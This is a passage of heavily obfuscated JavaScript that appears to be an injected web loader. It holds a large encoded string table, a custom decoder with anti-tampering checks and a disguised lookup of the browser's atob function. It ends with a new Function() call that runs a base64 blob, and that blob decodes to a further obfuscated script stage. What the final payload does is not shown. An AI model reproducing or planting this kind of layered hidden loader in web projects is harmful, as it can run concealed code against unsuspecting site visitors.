gXZvNPs','BKTtDeTlrei0tvDvmeXdy2PkBhbrsNLRCLnPz3DLrfjQ','vuHfBKXdzhDKvMrAuLvoCLzPy3nkmwrrtLzcwe5vsMPu','sKDjBKTtDeTlrei0tLrAA0Xdzg9wvvPIsNLRCLnPz3DL','q2rsv0HWteP5Bgrlsfi1y0DwDLPPqJnHvZvRyJnJC1eX','CLnPz3DLre5Pt1n3BLvvqNbvAwnWsZbVB01iz3HArffZ','wfvUuMTvvgH2vJi1rgf6z25mq2r4uJnAALLxwNrkExDU','tuHNEK1usxnkmhbIyxLfBKTtDeTlrei0tKDvEeXdyZvI','mhreyw5Krgj6z25mq2rytJfoA1z6utnArwX6zfnJC0OY','sNLRCLnPz3DLre0YwxL3BMnSze1jEwnWsZbVB01iz3PA','qKrkExDUuvvoDMmXyZbprKjyvw1fBKXdzfHvvZb2vJfg','tMXtvZuWs0vRBW','sNL3BMnftNjorMrszw1Awe5Qqw5mq2rRuti5mMjTmxzK','Ee9uvxnkmMGWtJa4BKTtDeTlrei0tM1gA0Xdzg9Krgrq','qMjxowHKAMH2yLDKEeP5D25JmhbtwtaXvgiXChbsEwnZ','sNL3BLjytNrHA1f3yvnJC0OYEeXKr1juwNPsDKP5D25H','yLzKEvLty3nkmwrttLDowe5QtMPvmhHesNL3BLyXqxzz','twLJCeSWB29nsgD4wM1vC0P5wJvpvJbUs1n0s0TeqJro','Bu5StenKufnitMrkEwTYu2LND2vewMXpu3DUwJeXwwnP','wvDKweP5D25wmdLftKzJmKWYtLrIv3mWsNL3BLPRAhDz','z3DLrfv3wKn3BMnQqtrpu2nWsZbVB01iz3HzAKfZsJbc','B1zvwMjkEwTYu2LND2veyZvnu3DUu1DgCwjPy3blmg9V','A3jtAwD3zurvEvPtD25xvNm0twLJCeSWB29nsgD5wwPR','vtfJme5gBfHvBMTUtenKB09hDdfwmdLuwKHgAeP5D25J','ExDUu1HSEwrdy3blmg9VtuHNmvKYvxnkEveZsLvvBKTt','Bu5xvJbWA1iXy25mq2rUyLC4nvPhmxzLvMmXzfnJC0OY','C0OYAhrImMrUyLC5tLz6zerkExDUvNPsvu5TtLrHmLPy','D1yXsxzzmdL0ytnJBKXdzhbJwfjQu1HgB1KWowHkExDU','u2nZsJi5rgj6zgTprZK2vNPvmeP5D25wmuyXwvzKuvnT','yuyXqvvty3blmg9VtuHNmLLQuxnkEvjutJnNBKTtDeTl','BhPmrvK5wM5wDq','sgCWtJjzC0P6qLPxvLLUs1n0s0TeqJror0PRtenJmgj5','tgnPy3blmg9VtuHNne5uwxnkmMGWtJa4BKTtDeTlrei0','tKjkEwTYu2LND2vestfzAxDUvurnD1vPy3blmg9VtuHN','mg9VtuHNEvPQwxnkmuj1sLznBKTtDeTlrei0tKDfm0Xd','yZa1A1vRtNzsmwrty1nJC0OXzfjowfzyvuzsufyXrNHk','rMmXwKDos1z5y3nkmJvjwvrgm09hDePkExDUvJfcyvKW','sgD4wvrNC0P6uNzkr0LUs1nZBLKYvw5yu2H6tenJBKTt','z3DLrePPtNL3BLvvqNbvAwnWsZbVB01izZrorfLZsJnk','y3blmg9VtuHNmvPuvxnkmNbXwtbfBKTtDeTlrei0tJjf','m01Py3blmg9VtuHNEfPQtxnkm0PyvennBKTtDeTlrei0','q2nQuLzgs0P5A3jtAwD3zurzEK15D25JBgrnsxLJCeSW','CZrAvZfYv0zKufPty3nkmwrsvg1su2jxohzAA05Yt0nJ','yw14weP5D25wELK1utjzngj6BfHvrxnUtenKmwjxC3PA','rgH2vtj4Dgj6uLHorgDUtenKwe5QuJnwELzxwKzctLLt','mfmYng5yvNrTwfqXAK8ZmwXIse5SsuDnovP6DhLAwfiX','u2LND2vewtrpu3DUzdi1Bfzdy3blmg9VtuHNm1Putxnk','mLjTuKPKmLvUtenKmvPPowTwvtfrtvnJC0OXzfnKwezy','CLnPz3DLrgCWtvn3BLvwAdztEwnWsZbVB01izZjorgnZ','mLuXqLHorNbRvM5gseP5D25HrZf2zvDAvgiYAfHoELfU','mgHAt0nJC0OWstrHmKPyvhPOm1yXqLbkExDUvJa4EfeX','wM1nC0P6qLPur3DUs1n0s0TeqJrov1K1tenJA1ndtxLk','sgCZwwPJC0OYzgrxseLUs1n0s0TeqJrprfv3tenJD1Dv','ru52tKzKu01dy3nkmwrtzgPowfqWnwTwvK52vLnJC0OY','v1OXyM1omgfxoxvlseLZy3LSn2nTvJbKweP1suHjovbu','q2royJnAs0P5A3jtAwD3zurnELPtD25tv0zXyMLJCeSW','r05oyLC4m1Phrw5mq2rytNPguwfTmxjpvMmYzfnJC0OX','mdLjyZeWBKTtDeTlrei0tKDoAeXdzePzv3b1sNLRCLnP','D25zAKPSsZnnna','vdjWmLyWoxHkExDUzw1vmfzyzfrImNDUtenKwfvUCffw','AwD3zurgALPtD25krwDQtwLJCeSWB29nsgCXtMPzC0OX','EMrVwKvNngiWz25mq2rhzuDsA1mWmxvnAwnZsJbkDgiW','A25mq2ryvwTAALiZtKnArxb0ytbNBKXdzgTKvuPRvM5N','vda1BeP5D25wmdLPwtfJm2fhtKTuv2TUtenKwfvxntjw','r01ZsNPsv1jvz25lu3rls0rcne16yZvmq2nRtNLwrKP5','r2XtsNLSzeTiAgjrvJfItuHND1HtA3nLrNrcwfzZD2ve','rgCXtwL3BMqYnwXwq2nWsZbVB01izZnnrgDZsJfcDuPw','vwPoALiWz3PArKjeyxLZBKXdzfHor0KZwNPODLeXyZbv','yM1wm0LgsMXAmfy0y0nOBLCXuw9nsgCYwvDfC0OXA3PK','m1n5y3nkm0f4tdjste1QuLnkExDUyJjsmfKWBe9Kr05q','rei0txPjEeXdze5Im1PlsNLRCLnPz3DLrff6wML3BK1g','BeXkEwTYu2LND2vevMPou3DUvevkm01Py3blmg9VtuHN','veDoveP5D25LAK50vuvsvgj6sw5mq2rev0DVmgfQtKrk','r2fduw5lu3rls0rcne1uwMXmq2r5vJb3AKP5A3jtAwD3','mu1PD25vvujWvwLJCeSWB29nsgC0tLrNC0OXBhrKu01U','ww1srgiZtLHosevUtenKwfvtowTwBe52sZfJmLfTtLbw','zurfmfPtD25pvZvtv2LJCeSWB29nsgCXtxPRC0P6uNzk','BgrkEwTYu2LND2vesxLoq3DUwJeXwwnPy3blmg9VtuHN','yZfoq2nZsJfJmff6zfHorLPQuJbKDeP5D25zA052tJjK','q2nZsJfKuLrTuKHrmJLiwJboCLrty3nkmwmYyKDou1LS','u3DUuM1NBfLty3blmg9VtuHNEu5euxnkEu1Tv2XbBKTt','EKjPtenJCgngtM9kEwTYu2LND2veuxDpq3DUv1CXmuL5','qxPmq2nOytjOEKP5Bgrqv2rIvfnND2vewtjpu3DUtuzS','oxPwmdGWsNL3BLPfCZbuwgr0ytiWBKXdzfHvrZvHvJfg','D25wELPxwKzst1vTtLbzv0vUtenKq09hDeTwELj3wtfg','AhPmsfvZzhL4neXiA3nLAxHctevjC1f5Eevlvhq5teDw','BKXdzfHvsePdyKrgsvf5y3nkm000ytfAwe5fCgPur05O','y0voDLzxDhrIEKPytNPNBKXdzgXKvtvQu0CXDMrhowHk','tvn3BMvhEe9nq2nWsZbVB01izZfArgDZsJfctfmZsw5l','wvzoDK5xDerImKzytKvJBKXdzgLvmNr6vJfkAfzfwNHk','wMTwvMrOsNL3BMjysK9zmdLHttjovfz5y3nkmwrtww5O','rei0twPnEeXdzfjrr2XtsNLRCLnPz3DLrfv3tun3BK1g','vfrOCMvPy3nkmJvyuM1su1eYotvwmuzWsNL3BLjQAhjA','rei0tKrcA0Xdy2Ttreu0sNLRCLnPz3DLre01t1n3BLDu','zuCWBKXdzhLwmdvQu0voDLPxwKHkExDUvNPwnwfgyZfx','mNrisNL3BLz6wtfwBtfuyJbOwe5hvw5mq2ryvdnksvyX','tNPRmuXdyZnsreK1sNLRCLnPz3DLrfv6tKn3BKLxDg9J','qLjkEwTYu2LND2vertjnu3DUuM1NBfLty3blmg9VtuHN','y3blmg9VtuHNELL6txnkELj2sKDjBKTtDeTlrei0t0rg','uKLIvZL2sNL3BMfuAhzrvZG0yJjWwe5Quw5mq2rOvJa1','tuHNmK1urxnkEMrftwPRBKTtDeTlrei0txPsBuXdzdrI','vfrrBKXdzhLxAZLZuLv0EeP5D25svK5YwLzJm2nhtK5J','s1n0s0TeqJrnmLv6tenKuLDiCeXkEwTYu2LND2vesMHn','strIEKjytMTkALuYrMXkExDUvJfgD1PfnxrImMrytLvA','ExDUzw5zmfDiAerImfLUtenKA2riqMTwA052u2XKufLt','BLjRtNjJBKjeyNPkAgnty3nkmJv5ttjovvPgsMPuBuvU','reK1wxL3BK1gBe1Iq2nWsZbVB01izZnov1vZsNPcwLrh','EKzStenJD1DwBfDkEwTYu2LND2vezZfzExDUsKvNEe9d','tKrrC0OXqNvkvK1Us1n0s0TeqJrov0K1tenJD1DwBfDk','q2rdt0D0q1yXrJfHrMrrtunJC0OWtxPsrxa0yLC4DKP5','BKTtDeTlrei0tKrgBeXdzg5yvMH5sNLRCLnPz3DLreuZ','B2jQzwn0','zunJCeSWB29nsgCXtvDvC0P6uLDsvwDUs1n0s0TeqJro','uK5prZLvsNL3BLz6vMTzmgH4zg5wAvj5y3nkmJLeyta1','vwLJCeSWB29nsgC0tvrjC0OZsxDprgTUs1n0s0TeqJrn','t1vZBKTtDeTlrei0tNPzneXdy3DxvxHZsNLRCLnPz3DL','m1PlsNLRCLnPz3DLrfjRwLn3BK1gBe1Iq2nWsZbVB01i','s0P5A3jtAwD3zursA1LtD25HrLzhv3LJCeSWB29nsgD4','rei0t0rbEeXdzhLwmhDQsNLRCLnPz3DLrgCYtLn3BLDw','mxjrvMrqt0DowfqYA25mq2r3v0HsA1rwtNzvvMrrzvnJ','versCuP5D25KA05Yv0vjngeWnvHvrxbRvdiXDLDwzfns','t0D0DuP5D25IBLv6wKzfEvuWuw5mq2ryvwTkA1rRtNzH','D25tBhrYsvnJCeSWB29nsgCXwKrvC0P5uLrom2DUs1n0','yZvIBePHsNLRCLnPz3DLrePStML3BKKWvLjtAwnWsZbV','sNL3BLOWtNjovMmXv21osLrUrw5mq2rytMPbm1z6wKTA','mNrusNL3BLyXqLvomwmYvg1ouvuYCZfkExDUvNPKEfiX','sNLssuL6sw5lu3rls0rcne1Qstvmq2rwwvv0EuP5A3jk','q2r6wLvWA1mWEhLlEwnZsJfKugnhtKPJAtLRvvCXCLrt','DeTlrei0twPjEuXdzdvwvJf3sNLRCLnPz3DLrfzOwxL3','wLrfC0OYzgrxseLUs1n0s0TeqJrnAKv3tenKwLD6z3Lk','wwL3BMmWwM9kq2nWsZbVB01iz3LoEKLZsNPcwLrhD25l','rhq5zeqWD2veqxnIEJb3zurbn1PToxLlsfPOy2Lcm1bu','ovnPz3DLrfe1wML3BLfirNfHu2nWsZbVB01izZnnEK1Z','u2nWsZbVB01iz3PArfvZsJb4q2r6sw5lu3rls0rcne5T','tJbWA1zusLrkExDUy2XoDLqXyZbwmNryvuvnBKXdzhvt','sgCYwwPvC0OWCgjHEuvUs1n0s0TeqJroBvKZtenKBwj6','EKi0txL3D2veutfyu3HItuHNEuXeqJroALjKtezZD2ve','DeTlrei0ttjvnuXdzffnEKjtsNLRCLnPz3DLrfeZtwL3','ELyXsMfzmhm0ytjjBKXdzhfLqZLRu21vmfj5y3nkmJf6','ALvfzdvkExDUy0CXCMvwzfnxrvzytJbJBKXdzfHomNby','muPTtKzKuvrTuLjrmJGZsNL3BMjvtNjlmwmWv21ovvrv','C25lu3rls0rcne1Tutjmq2rAv3PNEuP5A3jtAwD3zurv','CeSWB29nsgCZttjvC0OXvMHtm0LUs1n0s0TeqJrnELf3','qNLqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','wxnkmMHwuMXZBKTtDeTlrei0tMPbD0Xdzg5yvMH5sNLR','EKjtsNLRCLnPz3DLreuZtvn3BKLxDg9JEwnWsZbVB01i','vLHuELuWvNPwCeP5D25wmdGXzwXKu1rTuLfvmJGWsNL3','D25KmJvSvKnJCa','tLHomMHQveHsAeP5D25wmue1uKzKuvDTuLrLrvPQvg5K','sNLRCLnPz3DLrfuYt0n3BLjTz2Xzu2nWsZbVB01iz3HA','DeTlrei0tLDABuXdzfbtse5KsNLRCLnPz3DLre0Wtvn3','ww5lu3rls0rcne5Tutvmq2qXu0nAqKP5A3jtAwD3zurA','u3rls0rcne9ertnmq2nRtNLwrKP5A3jtAwD3zurvmu1d','n2zxwJfIBu4WyvC5DuLhB29JAwW3zg1gEuLgutLtAxH6','zgLLrvPQu3PODMmYAfHkExDUvNPwsfvUwKrIELPXuNLJ','vfPhsNLRCLnPz3DLrfuXwwL3BKPfz3Hpq2nWsZbVB01i','A3jtAwD3zurwA05PD25ABtG1u3LJCeSWB29nsgD6wvrf','ELz3wtaWEMfty3nkmwmXzeDovLDRAfHImKvUtenKDvuY','D0P5D25wmuPTwwXJm2nhtKLKALfUtenKwfvfAe5wEMrH','tw1jmeXdzfftmhr5sNLRCLnPz3DLre01wwL3BLOXmvLJ','uNLJC0OWuNrHmgHyvdnOALngtNjAEwnZsJi1DgeYvLHv','C0OYsNrHmwrytMTWALzQtLbkExDUvJfbnvrSyZbsBu5q','zgPsEMHYwKnJC0OXzfjwmMW1yLC5tvyXrJfkExDUvNPK','mfz3vti5DLz6uMHkExDUvNPwsfiZutrIExr2uNLJC0OZ','y25mq2ryvdjgu1yXqMfArtf4zvnJC0OXyZbJBhbRt0DZ','yMTwwfvguJzwmdLusNL3BLLuAhjKvMrruw1otLeYDfvk','ufz5y3nkmwmWuZnwwe4ZuMTwBveWsNL3BLeYmxjpsgrO','zurnEvL5D25wvKuYuMLJCeSWB29nsgCWt1DvC0P6zevn','odvwELzVwKuWngiYBhbvmJLxwxPODLrwzfbsmvfUtenK','u3PfneP5D25KAK5yyvvArgiWsw5mq2rytKDgrLz6wNDz','mujftLzKuLrTuLDIvZLRsNL3BLjRCZrHBMHeyNPJBKXd','v1rom0L5y3blmg9VtuHNmLLuA3nkELj2sKDjBKTtDeTl','mu5TvNPsr1KXrKTnq2nZsJj0vgeWuLHuEMHAuKvJBKXd','rei0tM1znuXdzg9wvvPIsNLRCLnPz3DLrfL3wwL3BLnx','sw5lu3rls0rcne9erxHmq2q0yKC5r0P5A3jtAwD3zurN','twPREKXdzg5yvMH5sNLSzfbvB29nsgC0tM1vC0OWmxzK','qJrnrhqZueD4yKOYEgXIBwqWyunKze8Zy3jlEwW3zeqW','DeTlrei0tw1jEq','tMTnu3DUzuD4DLjPy3blmg9VtuHNmLPurxnkm2HZvgPb','BLrfsJnnAwnWsZbVB01izZbpr01ZsJfgwwvRC25lu3rl','wgq2vw5gDeOXmwjkmNHSyM1KmgfdzgrpmNm4yKr0CKT5','yxPzBKXdzhzprZLOwLCXDK4XyZbnq2nZsJnwtgjhuK9n','EwTYu2LND2vevtfAq3DUvuC0Bfv5y3blmg9VtuHNEK1u','wgTUtenKq1eYDdbIvK5YwtfKu2nty3nkmwrtyKDot1Dg','B2rwDe1lrei0tvrKA0Xdy2ToEvzgsNLRCKOYz25yu3H6','sgnty3nkmJLeytbKwfvdowPvmu5YwvnJC0OXyZjIBxby','DeTlrei0tvDwBeXdzdrIrtr3sNLRCLnPz3DLrePRwKn3','tenKDvruzgTtv2rewLnJC0OZAZrHEK5yvuvAALruAhjs','C0OWCgjHEuvUs1n0s0TeqJroreK1tenKBLHwAhLkEwTY','qKP5A3jtAwD3zurjEu9dD25HsfeZvhLJCeSWB29nsgD5','z3Lnq3DUvvvcCfvPy3blmg9VtuHNEK5QtxnkEvjjtvrN','tuHNEe1eqtDKq3nYs1H0DLbtAhzlmJvIzeyWCMjwC25z','zgPvve5usNL3BMrvtNjArMrttdjou1eYC3LkExDUvJfg','ytjgmfPiqMTvBKvUtenKwfvRAdvwELL2wKu4ngiYng5m','qJrovgrStenKBwj6BeXkEwTYu2LND2vewxLoq3DUwM04','C0OXyZftmfjytLroALuXzhrkExDUuMXoCK9yzePAr1jw','vJfjmwfSzfjov2XyvdjvBKXdzfHorwruvNPAD1PgqJrp','s1H0ALLytMXkEKfUt21ADMnPAdjzweLNuvqWD2vestDA','CZrnAwnWsZbVB01iz3HAAMTZsJfctfmZsw5lu3rls0rc','mg9IAwS3zLHkBgrivNLIAujYtZmWn2rTrNLjr2C5wM5w','sZbVB01iz3LnBvfZsNLorLvvB25lu3rls0rcne0Ywtbm','q2qXvJa5vMqZvNHkExDUvNPsv1PfD3DvBu5qv21vBKXd','t0n3BLrxotjtAwnWsZbVB01izZnAALvZsJnwsuPRrw5l','y3byvdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5yMLc','yLnPz3DLreK1t1n3BLqWAhPyu2nWwfqXBwrxnwPKr2X2','q3DUtuzStwjdy3blmg9VtuHNmu1xrxnkm05hyunrBKTt','sJHMse03zLn4BfCWB29nsgCWwMPvC0P6qLPxvLLUs1yW','neWYuLzKALjhsNL3BMjurMfzmdfeyNPgCgnty3nkmePe','v1vZsJfREMr5tw5lu3rls0rcne16qtbmq2rrtxPcu0P5','D25lu3rls0rcne5etMPmq2q1vLyXD0P5A3jtAwD3zurf','wfvirw5mq2qXvti5ALjStNzvwej4sNL3BLjRtNjnBve0','rePPwxL3BKPfz3Hpq2nWsZbVB01izZnAv1LZsJnor2fd','sJbwwu9gCdfnrefUtenKDLj6qK5Lvu5YywLJC0OYnxrI','q2r1zfC1u1PfCfbHmwmWvg1ose9hDfHLvu52ytjsAeP5','zgTzu3DUs1Hcvgfdy3blmg9VtuHNEvLuz3nkmuf6tuzj','sKnJCeSWB29nsgCYwKrjC0OXBhrKu01Us1n0s0TeqJro','sxDpu3DUyKrbA2j5y3blmg9VtuHNEvPQz3nkEvO1t1yW','AwD3zurrmK55D25jEvPHvunJCeSWB29nsgD4tMPNC0OY','EwnWsZbVB01izZnoAKLZsJfctfmZsw5lu3rls0rcne9e','sgCWwvDzC0OXrLLLA3nUs1n0s0TeqJrnELPStenJA1nd','vejOtenKr2fdvMHkEwTYu2LND2vevtjou3DUtKC4A1LP','Eu1QrtvABhnUvKv4DgnUqNfkmta5ufqXmwjTuMXABwX1','nwnUuw5lvJa5wM5wDvKZuNbImJrVzun4nuXiB3nru3Hd','ytfKuMjty3nkmwmYt1rgB1uYDhbwEMrisNL3BMjiy3zA','q3DUtKzArLndy3blmg9VtuHNne0YvxnkELj2sKDjBKTt','utj0vvz6uNbkExDUyJiXDLPxwNrIELzytJbnBKXdzg9v','BhnUs1n0s0TeqJrnELv6tenJALrfwtnkEwTYu2LND2ve','AgPvBe52vLDKEeP5D25wELPvtM10vgiXwLHoEKfUtenK','A0P5BgrlsgnZsJfVBKTuohDLrfzOt2Pcne4YrxnKEJfU','yuyXqvvty3blmg9VtuHNELPxwxnkmgW1y25rBKTtDeTl','m055D25IBhrzwxLJCeSWB29nsgCXwwPnC0OZsLHuq01U','Evj5y3nkmwmYtJjsve1SsMPwBgrysNL3BMvSBgLur1jn','mw1KvZvQzeDSDMjPAhLmse1WztnkBgrivNLIAuj5ueqX','twLJCeSWB29nsgD6tKDvC0P6qLPxvLLUs1n0s0TeqJro','s0TeqJrnvgn5tenKmvndwKjkEwTYu2LND2verMXpq3DU','z3Hov1vZsJjWCvKWrw5lu3rls0rcne5uvtbmq2r5vJb3','rgDZsNLSD1uYz25lu3rls0rcne16txLmq2nOytjOEKP5','mg9VtuHNELL6rxnkEu5gvvvVBKTtDeTlrei0tvrREeXd','u2nZsJjKAfDTuKPrmJLqvJfcteP5D25rA2HZwta1DgiX','mg9VtuHNme5uwxnkEu1Tv2XbBKTtDeTlrei0tvrvmKXd','rKiXyvnJC0OZqJrJr05quti5Egnhrw5mq2ryvw5wAfyX','s1n0s0TeqJrorgCZtenJBwvuBgrkEwTYu2LND2vetMHn','y25mq2rytLDOA1riy3zzmu5RzfnJC0OWvtrHm1PytNPo','y3nkmwrsu21otwnPowTtru5YzfnJC0OWwtrHmMXyvhPs','zZjnvgTZsJjOzffgrw5lvJbVsJn3BKTtEdzqvei0tur0','A3jtAwD3zurkBe5tD25omff5t1nJCeSWB29nsgCWtKDr','s1n0s0TeqJrovejPtenJA1ndtxLkEwTYu2LND2vertfz','rei0tM1rmKXdzffIAvzusNLRCLnPz3DLrePRwLn3BKKW','sNL3BLyWoxfLBgmYttjsugjxoxjkExDUuxPOCLfwzfjw','vNrKtZmXALbwohDLrev6tNPjEu1uBg1xEwq2vJb0tfjT','B01iz3Lor1fZsJaXDMrRB25lu3nUzenJC1PwDeTlrei0','tJjjEuXdy3DxvxHZsNLRCLnPz3DLrgmWwvn3BLzxrKXJ','tenKwfvetMPvwezlwKzgDgeZz25mq2ryvwTsqLyXsNDA','rei0txPNmuXdy2PkBhbrsNLRCLnPz3DLrfu0tNL3BMvh','qJroELv3tenKwMjyvwPkEwTYu2LND2veyZjAu3DUvevk','u2LND2vey3Lpu3DUtKC4A1LPy3blmg9VtuHNmvLTvxnk','sM1mq2rVvLvAyG','v2TAweP5D25KBe5YzuzKugruwLHvBvvUtenKmK9howXw','zhLwmhDQsNLRCLnPz3DLre16wvn3BLnxrNfIAwnWsZbV','AfnhwNPHrZf2yxLJC0OYAfrHELjytLHcALvhAhrkExDU','sJa5swmXmg5lvJa5wM5wDvKZuNbImJrVy2L4EKXivxbL','utfJmgnhtK1tvefUtenKwfvTuMTwvZf2tdfJmwfhtKXz','we4YAgPtm0P5veDwseP5D25sse5lwtfsrgiXuNvwEwnZ','re16tNL3BMnQqtrpu2nWsZbVB01izZrnrefZsJnSvLHy','sKTwELjHwtbSB2nty3nkmwmWyKDss2qZqMPwA2C0sNL3','sxPmq2q0yKu0D0P5A3jtAwD3zurrELLtD25ABtG1u3LJ','D25wELy0wtb0A1viqNzsEwnZsJfKu2rhuLDvmJLTyMPO','q2rruZb0EuP5A3jtAwD3zurrm09tD25vrZrSvxLJCeSW','ExDUyvzOA1KWBgPAr05my1nJC0OYEfLuBvjiuti5t1yX','zeDvmNrXvJfcnuWXzfnnq2nZsJfKuvnfCfHoBwHQvLHO','sZbVB01iz3LAvgnZsJfcDuPwtw5lu3rls0rcne5uwMXm','BLyXqKLumwmZzuDot1eYDhvkExDUvJfkB1PfmurIEMXy','EwziEhPpmZbZwLz0s0TeqJrnAKPStenJA055vKzkEwXK','q2rZyuHwvfjwtNjoEwnZsJfKu1zhvLHoBxHQvwXoCKT5','s1n0s0TeqJrnvfeYtenKDvCXAgPkEwTYu2LND2vetMXp','wtbOvgeZy25mq2rOyLD0B1yXsKnzmu50yxPnBKXdzg5A','vNPzmfLUwNrIm2rRvNLJC0OXyZbJAtL2utj0rvz6vKHk','v0HjBKTtDeTlrei0twPfmKXdyZnsreK1sNLRCLnPz3DL','C0OYuNLJBgXVuti5u0P5D25KmJfYuJfKugvhtK1rmNro','D25wELztwKvWm1rTtLbtvxnUtenKwfvwAhHwmdLlwKu1','vJjKm2G1zwTgq1eWuKzsA2rju1vWtfrfmu9umujsvwXo','CLnPz3DLrfv3wML3BLDwCZrnAwnWsZbVB01izZnAr1vZ','muO2wtfJm2fty3nkmePjv21ot09hotbHwevUtenKwfvi','muO2yuzKufDTuLbprZK2sNL3BMfgtNjArMrtzfrgEfz5','tenKB1HvqLjkEwTYu2LND2vevtroq3DUu2X0CKLty3bl','mfLUs1n0s0TeqJromK5RtenKtvfUy3LkEwTYu2LND2ve','wtfAAff5y3nkmKPeyJa5C1uYouHkExDUwKrOCLLytLrI','C0OXyZnLr05kwKHzEfLxrw5mq2q0vti4ngrxmxzsBtLy','twnRwMPtmKvUtenKwfqZqMPvsff6wKvOvgeZqw5mq2rd','rw5mq2rWtwPKA1nesLbsu2nZsJnWrgf6zgXIv3rnvJfk','tMPvrZf2tKD0AeP5D25Lv1jmvM5VEMrty3nkmwrqu21s','mg9VtuHNEe5QqxnkmMGWtJa4BKTtDeTlrei0ttjoBeXd','reeYtenKELjTz2TkEwTYu2LND2verMXoAxDUvfC5mLnP','mZm4oteXtMrVvvbZ','qJroAKzQtenKs1CYC2HkEwTYu2LND2vez3Dpu3DUyMX0','zfrKrMmYttjsva','A0P5A3jtAwD3zurjnvPtD25uruOZtwLJCeSWB29nsgD6','sJfgqwfwsw5lu3rls0rcne5esMTmq2rAyLHvAKP5A3jt','u2LJCeSWB29nsgCYtxPNC0P5BhDvmMDUs1n0s0TeqJrn','rZrSvxLJCeSWB29nsgD6twPvC0OYAfzsBhnUs1n0s0Te'];var _0x8564649v=_0x8564649d;(function(a,b){var q=_0x8564649d;while(!![]){try{var c=-parseInt(q(0x38d))+-parseInt(q(0x1f2))+-parseInt(q(0x1be))*parseInt(q(0x1dd))+-parseInt(q(0x3a2))+parseInt(q(0x1ac))+-parseInt(q(0x1a7))*parseInt(q(0x3c4))+parseInt(q(0x3d5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8564649c,0xc6979));var _0x8564649e=window;function _0x8564649d(a,b){a=a-0x195;var c=_0x8564649c[a];if(_0x8564649d['KuLyyJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8564649d['ZSGcnm']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8564649d['QdIQJx']={},_0x8564649d['KuLyyJ']=!![];}var e=_0x8564649c[0x0],f=a+e,g=_0x8564649d['QdIQJx'][f];if(g===undefined){var h=function(i){this['QpYGeC']=i,this['KzbXIX']=[0x1,0x0,0x0],this['eVQSdR']=function(){return'newState';},this['xtFTBu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QoWiAr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FubshR']=function(){var i=new RegExp(this['xtFTBu']+this['QoWiAr']),j=i['test'](this['eVQSdR']['toString']())?--this['KzbXIX'][0x1]:--this['KzbXIX'][0x0];return this['Iahfyh'](j);},h['prototype']['Iahfyh']=function(i){if(!Boolean(~i))return i;return this['rlNPqC'](this['QpYGeC']);},h['prototype']['rlNPqC']=function(j){for(var k=0x0,l=this['KzbXIX']['length'];k<l;k++){this['KzbXIX']['push'](Math['round'](Math['random']())),l=this['KzbXIX']['length'];}return j(this['KzbXIX'][0x0]);},new h(_0x8564649d)['FubshR'](),c=_0x8564649d['ZSGcnm'](c),_0x8564649d['QdIQJx'][f]=c;}else c=g;return c;}function _0x8564649f(c,d){var s=_0x8564649d,e={};e['gmLnU']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x8564649d;if(k){var m=k[r(0x3e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[s(0x261)]===d&&function(j,k){var u=s,l=g(this,function(){var t=_0x8564649d,n=typeof window!==t(0x25b)?window:typeof process==='object'&&typeof require==='function'&&typeof global===t(0x2d7)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;f['gmLnU'](m,k[u(0x261)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8564649f(_0x8564649e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzNzIyMTllPVsnV1JaY1RiN'+'2RWOGtmJywnV1Bmdlc2VmRHOG9RJywnV0'+_0x8564649v(0x3bc)+'nLCdXNzRzeFNvbmRXJywndnh5VnVTb28n'+'LCdndzdkUXY0aScsJ3N0bGNLbW9LYXEnL'+_0x8564649v(0x2e7)+'csJ3JYdjZsZmknLCdXTzFDVzRwY084a0Q'+'nLCdXN0dRVzRoY1FHUycsJ0NDa1JXN2hj'+'SUdDJywnV1J6YVdRalZXUlMnLCdzQ29lV'+'zV1b1dQcScsJ2cwM2RMS21VJywnRU4wZX'+'g4b28nLCduaGlUdENrRicsJ1c2MXVjbW9'+'RV1FpJywnbzhrdVdSL2NTU2tNJywnVzY5'+'aGttb0lXUjQnLCdzS25qcW1vQScsJ2ZDa'+'0dXT1N4RVcnLCdXUEZkSlNveWU4a1EnLC'+'d4bWtWV1F1cVdPNCcsJ2N0dGNVMUZjSWE'+'nLCd6Z0dXRENvMycsJ3Rta2hXUGRjUVNr'+'NycsJ3NMTFFGOG9GJywnRkdOY1U4b1hpR'+'ycsJ3dOTFV4Q29oJywna3J1V3lta3AnLC'+'dqV1JjUWhWY09XJywnZzhraVdSYkpXN2k'+'nLCdjSkpjUk5GY0dhJywnbUhyOGs4b00n'+'LCd6ZEwxaEtpJywnbG1vOHJXVmRNYUpjS'+'jhrYicsJ21xVmNWWEJjSEcnLCdyU2ttV1'+'BDZVdSeScsJ2JDb3JXNVJjR1hlJywneVl'+'yL24yRycsJ3Rtb2h0OG9YZ3EnLCdXNnph'+'b1NraVc2ZScsJ3RLSy96Q29PJywnczBsZ'+'E4zejInLCdEdFRmYWdPJywnV1AxOFc0cG'+'RPU29aJywnQ1NrSXFZRmRVYScsJ1dQQ3l'+'XUHRkUXFpJywnVzUxc2k4a1BXNnknLCdX'+'NjFBaDhrWlc2eScsJ2toL2NNQ29GbmEnL'+_0x8564649v(0x331)+'d3OGsvaVNr'+(_0x8564649v(0x347)+_0x8564649v(0x1b8)+'9Db0NhcScsJ2J0SmNVYkJjTnEnLCd6O